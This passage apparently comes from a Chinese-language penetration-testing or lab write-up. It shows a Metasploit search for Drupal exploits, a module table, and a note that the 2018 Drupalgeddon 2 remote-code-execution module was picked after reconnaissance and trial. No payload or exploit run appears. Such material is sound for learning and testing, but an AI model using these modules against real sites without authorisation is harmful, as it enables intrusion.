 msf6 > search drupal
选择2018年的漏洞载荷,由前面的信息收集知道;并且多次尝试只有它有用
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/unix/webapp/drupal_coder_exec  2016-07-13  excellent  Yes  Drupal CODER Module Remote
Command Execution
1  exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28  excellent  Yes  Drupal Drupalgeddon 2 Forms
API Property Injection
2  exploit/multi/http/drupal_drupageddon  2014-10-15  excellent  No  Drupal HTTP Parameter Key/V
alue SQL Injection
3  auxiliary/gather/drupal_openid_xxe  2012-10-17  normal  Yes  Drupal OpenID External Enti
ty Injection
4  exploit/unix/webapp/drupal_restws_exec  2016-07-13  excellent  Yes  Drupal RESTWS Module Remote
PHP Code Execution
5  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20  normal  Yes  Drupal RESTful Web Services
unserialize() RCE
6  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02  normal  Yes  Drupal Views Module Users
numeration
7  exploit/unix/webapp/php_xmlrpc_eval  2005-06-29  excellent  Yes  PHP XML-RPC Arbitrary Code
Execution